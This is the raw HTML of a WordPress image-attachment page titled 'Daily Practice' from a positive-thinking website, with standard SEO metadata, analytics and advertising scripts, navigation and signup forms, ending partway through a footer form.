

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/
body_size: 9256
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="icon" type="image/png" href="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/favicon.png"/>
	<title>Daily Practice - Positively Positive Positively Positive</title>

	<link rel="stylesheet" href="https://www.positivelypositive.com/wp-content/themes/posposResponsive/css/app.css?1613419755" />

	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400,300,700" type="text/css">

	<link rel="stylesheet" href="/wp/wp-content/themes/posposResponsive/style.css" type="text/css">

	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<link rel="pingback" href="https://www.positivelypositive.com/xmlrpc.php" />

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daily Practice - Positively Positive" />
	<meta property="og:url" content="https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png" />
	<meta property="og:site_name" content="Positively Positive" />
	<meta property="article:publisher" content="http://facebook.com/positivelypositive" />
	<meta property="og:image" content="https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png" />
	<meta property="og:image:width" content="602" />
	<meta property="og:image:height" content="470" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pospositive" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.positivelypositive.com/#website","url":"https://www.positivelypositive.com/","name":"Positively Positive","description":"Your Attitude + Your Choices = Your Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.positivelypositive.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png#webpage","url":"https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png","name":"Daily Practice - Positively Positive","isPartOf":{"@id":"https://www.positivelypositive.com/#website"},"datePublished":"2019-08-09T14:58:22+00:00","dateModified":"2019-08-09T14:58:22+00:00","breadcrumb":{"@id":"https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png"]}]},{"@type":"BreadcrumbList","@id":"https://www.positivelypositive.com/wp/wp-content/uploads/2019/08/Daily-Practice.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.positivelypositive.com/"},{"@type":"ListItem","position":2,"name":"The 9 Reasons Most People Won\u2019t Become Millionaires","item":"https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/"},{"@type":"ListItem","position":3,"name":"Daily Practice"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Positively Positive &raquo; Feed" href="https://www.positivelypositive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Positively Positive &raquo; Comments Feed" href="https://www.positivelypositive.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Positively Positive &raquo; Daily Practice Comments Feed" href="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.positivelypositive.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-sharing-css'  href='https://www.positivelypositive.com/wp-content/plugins/wp-social-sharing/static/socialshare.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://www.positivelypositive.com/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-custom-css'  href='https://www.positivelypositive.com/wp-content/plugins/sociable-30/custom.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/modernizr.foundation.js?ver=2.6.2' id='modernizer-js'></script>
<link rel="https://api.w.org/" href="https://www.positivelypositive.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.positivelypositive.com/wp-json/wp/v2/media/105351" /><link rel='shortlink' href='https://www.positivelypositive.com/?p=105351' />
<link rel="alternate" type="application/json+oembed" href="https://www.positivelypositive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.positivelypositive.com%2F2019%2F08%2F13%2Fthe-9-reasons-most-people-wont-become-millionaires%2Fdaily-practice-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.positivelypositive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.positivelypositive.com%2F2019%2F08%2F13%2Fthe-9-reasons-most-people-wont-become-millionaires%2Fdaily-practice-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.postHeader .floatRight {
    width: auto;
}
@media only screen and (max-width: 766px){
  .only_mobile{
  	display: block;
  }
  .only_desktop{
  	display: none;
  }
}

@media only screen and (min-width: 766px){
  .only_mobile{
  	display: none;
  }
  .only_desktop{
  	display: block;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta property="fb:app_id" content="163038644186440"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/" />
            <meta property="og:title" content="Daily Practice" />
            <meta property="og:description" content="" />
            <meta property="og:site_name" content="Positively Positive" />
            <meta property="og:image" content="https://2.bp.blogspot.com/--3n6VU527lU/V0Lvn6WyCjI/AAAAAAAABpE/7et7qD8TOJQ-pVc78m9bz5hKhXy9l-2nwCLcB/w1200-h630-p-k-no-nu/o-FRIENDSHIP-facebook.jpg" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="602" />
            <meta property="og:image:height" content="470" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="" />
            <meta itemprop="image" content="https://2.bp.blogspot.com/--3n6VU527lU/V0Lvn6WyCjI/AAAAAAAABpE/7et7qD8TOJQ-pVc78m9bz5hKhXy9l-2nwCLcB/w1200-h630-p-k-no-nu/o-FRIENDSHIP-facebook.jpg" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/" />
            <meta name="twitter:title" content="Daily Practice" />
            <meta name="twitter:description" content="" />
            <meta name="twitter:image" content="https://www.positivelypositive.com/wp-content/uploads/2019/08/Daily-Practice.png" />
            

<style type="text/css">
#wpadminbar .quicklinks #wp-admin-bar-tikemp_impresonate_user ul li .ab-item{height:auto}#wpadminbar .quicklinks #wp-admin-bar-tikemp_impresonate_user #tikemp_username{height:22px;font-size:13px !important;padding:2px;width:145px;border-radius:2px !important;float:left;box-sizing:border-box !important;line-height: 10px;}#tikemp_search{width:auto;box-sizing:border-box}#tikemp_search_submit{height:22px;padding:2px;line-height:1.1;font-size:13px !important;border:0 !important;float:right;background-color:#fff !important;border-radius:2px !important;width:74px;box-sizing:border-box;color:#000 !important;}#tikemp_usearch_result{width:100%;max-height: 320px;overflow-y: auto;margin-top:10px;float:left;}#tikemp_usearch_form{width: 226px}#tikemp_recent_users{width:100%;float:left;}form#tikemp_usearch_form input[type="text"]{background-color:#fff !important;}#tikemp_settings_wrap{width: 100%;float:left;border-top:1px solid #ccc;}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop.hover ul li a {color: #b4b9be;}
</style>
	<script>
		var tikemp_ajax_url = "https://www.positivelypositive.com/wp-admin/admin-ajax.php";
	</script>
				<meta property="fb:pages" content="116502858391466" />
			<meta property="fb:pages" content="116502858391466" />

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98478699-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '681631795340121', {
em: 'insert_email_variable'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=681631795340121&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7411956812302640",
    enable_page_level_ads: true
  });
</script><script type="text/javascript">/* <![CDATA[ */
			/* ]]> */</script>
	<style type="text/css">
			</style>
	<meta name="twitter:partner" content="tfwp" />
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.2) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="372608942790341">
<meta property="og:url" content="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/">
<meta property="og:title" content="Daily Practice">
<meta property="og:site_name" content="Positively Positive">
<meta property="og:description" content="">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.positivelypositive.com/wp/wp-content/themes/pospos/i/pp-fb-logo.png">

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Daily Practice" />
        <script>
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appID=163038644186440";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>

            <script>
        jQuery(window).load(function () {
            FB.Event.subscribe('comment.create', comment_add);
            FB.Event.subscribe('comment.remove', comment_remove);

            jQuery("[id=comments]").each(function () {
                jQuery("[id=comments]:gt(0)").hide();
            });
        });

/*        jQuery(document).ready(function ($) {

            $("[id=comments]").each(function () {
                $("[id=comments]:gt(0)").hide();
            });
        })*/

    </script>

    
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Positively Positive"/>
  <meta property="og:title" content="Daily Practice"/>
  <meta property="og:url" content="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Attitude + Your Choices = Your Life"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Daily Practice"/>
  <meta itemprop="headline" content="Daily Practice"/>
  <meta itemprop="description" content="Your Attitude + Your Choices = Your Life"/>
  <meta itemprop="author" content="Danielle Nelson"/>
  <!--<meta itemprop="publisher" content="Positively Positive"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Daily Practice"/>
  <meta name="twitter:url" content="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/"/>
  <meta name="twitter:description" content="Your Attitude + Your Choices = Your Life"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@pospositive"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	


<meta name="google-site-verification" content="KC2Z98z-P_XA8tM1dlNKsmkyKU_ScErNMPuq9uE-Ueo" />
<!-- <meta name="google-site-verification" content="Xv9KreCgBUZAsS3W-qQEtEQDgOVH9bksGKmNa2QG7vs" /> -->
	<meta property="fb:pages" content="116502858391466" />
	
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@PosPositive">
<meta name="twitter:creator" content="@PosPositive">
<meta name="twitter:title" content="Daily Practice - Positively Positive">
<meta name="twitter:image" content="">
<meta name="twitter:image" content="">
	
	<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-98478699-1', 'auto');
	  ga('send', 'pageview');

	</script>

		<link href="https://plus.google.com/104532012082877445739/" rel="publisher" />

</head>
<body class="attachment attachment-template-default single single-attachment postid-105351 attachmentid-105351 attachment-png attachment-daily-practice-2">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=434921366891806";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	
	<div id="mobileNav" class="row show-for-small">
		<nav class="top-bar twelve columns">
			<ul>
				<!-- Title Area -->
				<li class="name"><h1><a href="https://www.positivelypositive.com" title="Positively Positive"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/logo-nav-bar.png" /></a></h1></li>
				<li class="toggle-topbar"><a href="#"></a></li>
			</ul>
			<section>
				<!-- Left Nav Section -->
				<ul id="menu-navigation" class=""><li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a title="overcoming adversity / motivational" href="https://www.positivelypositive.com/category/inspiring/">INSPIRING</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a title="health / food / fitness / body / mind / soul" href="https://www.positivelypositive.com/category/living/">LIVING</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a title="parenting / relationships / family" href="https://www.positivelypositive.com/category/loving/">LOVING</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a title="humor / entertainment / travel / culture / art" href="https://www.positivelypositive.com/category/playing/">PLAYING</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a title="abundance / money / entrepreneurship / success" href="https://www.positivelypositive.com/category/working/">WORKING</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a title="charity / service / altruism" href="https://www.positivelypositive.com/category/giving/">GIVING</a></li>
</ul>				<!-- Right Nav Section -->
				<ul class="right">
					<li class="divider show-for-medium-and-up"></li>
					<li class="has-dropdown">
						<a href="#">More</a>
						<!-- Right Nav Section -->
						<ul id="" class="dropdown"><li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21116"><a href="https://www.positivelypositive.com/">Home</a></li>
<li id="menu-item-21117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21117"><a href="https://www.positivelypositive.com/about/">About</a></li>
<li id="menu-item-21118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21118"><a href="https://www.positivelypositive.com/videos/">Videos</a></li>
<li id="menu-item-21119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21119"><a href="https://www.positivelypositive.com/quotes-topic-listing/">Quotes</a></li>
<li id="menu-item-21120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21120"><a href="https://www.positivelypositive.com/contributors/">Contributors</a></li>
<li id="menu-item-21121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21121"><a href="https://www.positivelypositive.com/submit-a-story/">Submit a Story</a></li>
<li id="menu-item-21122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21122"><a href="https://www.positivelypositive.com/advertising/">Advertising</a></li>
<li id="menu-item-21123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21123"><a href="https://www.positivelypositive.com/contact/">Contact</a></li>
</ul>					</li>
				</ul>
			</section>
		</nav>
	</div>
	<div class="row">
		<div class="twelve columns hide-for-small" id="topNav">
			<p>
				<a href="https://www.positivelypositive.com/">Home</a>
				<a href="https://www.positivelypositive.com/about/">About</a>
				<a href="https://www.positivelypositive.com/videos/">Videos</a>
				<a href="https://www.positivelypositive.com/quotes/">Quotes</a>
				<a href="https://www.positivelypositive.com/contributors/">Contributors</a>
				<a href="https://www.positivelypositive.com/submit-a-story/">Submit a Story</a>
				<a href="https://www.positivelypositive.com/advertising/">Advertise</a>
				<a href="https://www.positivelypositive.com/contact/">Contact Us</a>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="twelve columns nopad" id="header">
			<a href="https://www.positivelypositive.com"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h1-logo.png" title="Positively Positive" /></a>
		</div><!-- end header -->
	</div>
	<div class="row hide-for-small" id="menu-outer">
		<div class="eight columns centered nopad">
			<ul id="menu-navigation-1" class="block-grid six-up mobile-three-up"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a title="overcoming adversity / motivational" href="https://www.positivelypositive.com/category/inspiring/">INSPIRING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a title="health / food / fitness / body / mind / soul" href="https://www.positivelypositive.com/category/living/">LIVING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a title="parenting / relationships / family" href="https://www.positivelypositive.com/category/loving/">LOVING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a title="humor / entertainment / travel / culture / art" href="https://www.positivelypositive.com/category/playing/">PLAYING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a title="abundance / money / entrepreneurship / success" href="https://www.positivelypositive.com/category/working/">WORKING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a title="charity / service / altruism" href="https://www.positivelypositive.com/category/giving/">GIVING</a></li>
</ul>		</div>
			</div>
	<div id="content">
					<div class="post post-105351 attachment type-attachment status-inherit hentry" id="post-105351">
				<div class="postHeader">
					<h2><a href="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/" rev="attachment">The 9 Reasons Most People Won’t Become Millionaires</a> &raquo; Daily Practice</h2>
				</div>
				<div class="postContent">
					<p class="attachment"><a href="https://www.positivelypositive.com/wp-content/uploads/2019/08/Daily-Practice.png"><img width="300" height="234" src="https://www.positivelypositive.com/wp-content/uploads/2019/08/Daily-Practice-300x234.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.positivelypositive.com/wp-content/uploads/2019/08/Daily-Practice-300x234.png 300w, https://www.positivelypositive.com/wp-content/uploads/2019/08/Daily-Practice-100x78.png 100w, https://www.positivelypositive.com/wp-content/uploads/2019/08/Daily-Practice.png 602w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					<div class="caption"></div>
																<div class="postNavigation">
							<div class="floatLeft"><a href='https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/the-9-reasons-most-people-wont-become-millionaires-2/'><img width="1351" height="901" src="https://www.positivelypositive.com/wp-content/uploads/2019/08/The-9-Reasons-Most-People-Won’t-Become-Millionaires.jpeg" class="attachment-&laquo; Older Images size-&laquo; Older Images" alt="The 9 Reasons Most People Won’t Become Millionaires" loading="lazy" srcset="https://www.positivelypositive.com/wp-content/uploads/2019/08/The-9-Reasons-Most-People-Won’t-Become-Millionaires.jpeg 1351w, https://www.positivelypositive.com/wp-content/uploads/2019/08/The-9-Reasons-Most-People-Won’t-Become-Millionaires-300x200.jpeg 300w, https://www.positivelypositive.com/wp-content/uploads/2019/08/The-9-Reasons-Most-People-Won’t-Become-Millionaires-768x512.jpeg 768w, https://www.positivelypositive.com/wp-content/uploads/2019/08/The-9-Reasons-Most-People-Won’t-Become-Millionaires-654x436.jpeg 654w, https://www.positivelypositive.com/wp-content/uploads/2019/08/The-9-Reasons-Most-People-Won’t-Become-Millionaires-100x67.jpeg 100w, https://www.positivelypositive.com/wp-content/uploads/2019/08/The-9-Reasons-Most-People-Won’t-Become-Millionaires-900x600.jpeg 900w" sizes="(max-width: 1351px) 100vw, 1351px" /></a></div>
							<div class="floatRight"><a href='https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/twitter-dating-site/'><img width="602" height="439" src="https://www.positivelypositive.com/wp-content/uploads/2019/08/Twitter-Dating-Site.png" class="attachment-Newer Images &raquo; size-Newer Images &raquo;" alt="Twitter Dating Site" loading="lazy" srcset="https://www.positivelypositive.com/wp-content/uploads/2019/08/Twitter-Dating-Site.png 602w, https://www.positivelypositive.com/wp-content/uploads/2019/08/Twitter-Dating-Site-300x219.png 300w, https://www.positivelypositive.com/wp-content/uploads/2019/08/Twitter-Dating-Site-100x73.png 100w" sizes="(max-width: 602px) 100vw, 602px" /></a></div>
							<div class="clearMe"></div>
						</div>
									</div>
				<div class="postFooter">
				</div>
				<div class="postComments">
					            <div id='comments' class='comments-area'> 
            <div class="fb-comments" data-href="https://www.positivelypositive.com/2019/08/13/the-9-reasons-most-people-wont-become-millionaires/daily-practice-2/" data-num-posts="5" data-width="100%" data-colorscheme="light" data-notify='true'></div>
            </div>
				</div>
			</div>
			</div>
		<div class="three columns hide-for-small" id="sidebar">



			<div class="widget" id="stayPositive">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-stayPositive.png" title="Stay Positive" />
				<div class="row collapse clearfix footer-social">
										<div class="two columns">
						<a target="_blank" href="https://www.facebook.com/positivelypositive/" class="icon icon-facebook"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/fb.png" title="Facebook Icon" /></a>
					</div>
															<div class="two columns">
						<a target="_blank" href="https://pinterest.com/pospositive/" class="icon icon-pinterest"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/pin.png" title="Pinterest Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://twitter.com/pospositive" class="icon icon-twitter"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/tt.png" title="Twitter Icon" /></a>
					</div>
										
										<div class="two columns">
						<a target="_blank" href="https://instagram.com/pospositive/" class="icon icon-instagram"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/insta.png" title="Instagram Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://www.youtube.com/positivelypositive1" class="icon icon-youTube"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/yt.png" title="YouTube Icon" /></a>
					</div>
									</div>
			</div>
			
			<div class="widget">
							</div>

						<div id="text-4" class="widget widget_text">			<div class="textwidget"><ins class="adsbygoogle" style="display:inline-block; width:240px; height:200px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="4895136728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div>			<div class="widget" id="searchPositively">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-searchPositively.png" title="Search Positively" />
				<form id="search" name="searchform" method="get" action="https://www.positivelypositive.com">
					<div class="row collapse sidebarFormBox">
						<div class="ten columns">
							<input id="s" type="text" name="s" placeholder="Search" class="fancyInput" />
						</div>
						<div class="two columns">
							<button id="searchsubmit" type="submit" value="search">GO</button>
						</div>
					</div>
					<div id="searchOptions" class="row collapse">
						<div class="three columns">
							<input type="radio" value="post" name="post_type" id="searchOptionsPosts" /> <label for="searchOptionsPosts">Posts</label>
						</div>
						<div class="three columns">
							<input type="radio" value="quotes" name="post_type" id="searchOptionsQuotes" /> <label for="searchOptionsQuotes">Quotes</label>
						</div>
						<div class="three columns">
							<input type="radio" value="videos" name="post_type" id="searchOptionsVideos" /> <label for="searchOptionsVideos">Video</label>
						</div>
						<div class="three columns">
							<input type="radio" value="all" name="post_type" id="searchOptionsAll" checked /> <label for="searchOptionsAll">All</label>
						</div>
					</div>
				</form>
			</div>
			<div class="widget" id="goodNews">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-goodNews.png" title="Good News to your Inbox" />
				<form id="search" name="FeedBlitz_4e569ff7461a11e29f67003005ce8903" method="POST" action="https://www.feedblitz.com/f/f.fbz?AddNewUserDirect">
					<div class="row collapse sidebarFormBox">
						<div class="ten columns">
							<input id="s" name="EMAIL" maxlength="64" type="text" placeholder="Enter your email address" class="fancyInput" />
						</div>
						<div class="two columns">
							<button id="submitForm" type="submit" value="search" onClick="FeedBlitz_4e569ff7461a11e29f67003005ce8903s(this.form);">GO</button>
						</div>
					</div>
					<input name="EMAIL_" maxlength="64" type="hidden" size="25" value="">
					<input name="EMAIL_ADDRESS" maxlength="64" type="hidden" size="25" value="">
					<input name="cids" type="hidden" value="1">
					<input name="sort" type="hidden" value="1">
					<input name="PUBLISHER" type="hidden" value="24980950">
				</form>
			</div>
			<div class="widget" id="fbcontainer" style="width:100%;overflow:hidden;">
				<div class="facebook">
					<iframe src="https://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpositivelypositive&amp;width=228&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;height=290" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:228px; height:290px;" allowTransparency="true"></iframe>
				</div>
			</div>

			<div class="widget">
							</div>

			<div class="widget" id="hotPosts">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-hotPosts.png" title="Hot Posts" />
				<ul id="hotPostsList" class="clearfix">
								</ul>
			</div>
			<div class="widget" id="twitterSidebar">
							</div>
		</div><!-- end sidebar -->
	</div>
	<div id="largeFooter" class="hide-for-small">
		<div class="row">
			<div class="twelve columns">
				<div class="four columns" id="footerWidget">
					<div class="widget">
										<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-stayPositive.png" title="Stay Positive" />
				<div class="row collapse clearfix footer-social">
										<div class="two columns">
						<a target="_blank" href="https://www.facebook.com/positivelypositive/" class="icon icon-facebook"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/fb.png" title="Facebook Icon" /></a>
					</div>
															<div class="two columns">
						<a target="_blank" href="https://pinterest.com/pospositive/" class="icon icon-pinterest"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/pin.png" title="Pinterest Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://twitter.com/pospositive" class="icon icon-twitter"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/tt.png" title="Twitter Icon" /></a>
					</div>
										
										<div class="two columns">
						<a target="_blank" href="https://instagram.com/pospositive/" class="icon icon-instagram"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/insta.png" title="Instagram Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://www.youtube.com/positivelypositive1" class="icon icon-youTube"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/yt.png" title="YouTube Icon" /></a>
					</div>
									</div>
					</div>
					<div class="widget last">
										<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-goodNews.png" title="Good News to your Inbox" />
				<form id="search" name="FeedBlitz_4e569ff7461a11e29f67003005ce8903" method="POST" action="https://www.feedblitz.com/f/f.fbz?AddNewUserDirect">
					<div class="row collapse sidebarFormBox">
						<div class="ten columns">
							<input id="s" name="EMAIL" maxlength="64" type="text" placeholder="Enter your email address" class="fancyInput" />
						</div>
						<div class="two columns">
							<button id="submitForm" type="submit" value="search" onClick="FeedBlitz_4e569ff7461a11e29f67003005ce8903s(this.form);">GO</button>
						</div>
					</div>
					<input name="EMAIL_" maxlength="64" type="hidden" size="25" value="">
